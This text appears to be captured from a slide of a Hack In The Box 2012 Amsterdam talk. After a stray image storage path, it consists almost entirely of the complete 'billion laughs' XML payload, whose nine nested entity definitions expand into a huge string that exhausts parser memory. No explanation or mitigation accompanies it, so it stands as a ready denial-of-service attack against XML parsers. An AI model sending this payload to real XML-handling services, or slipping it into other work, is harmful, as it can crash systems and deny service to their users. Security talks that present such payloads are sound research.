 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
HITB2012
AMS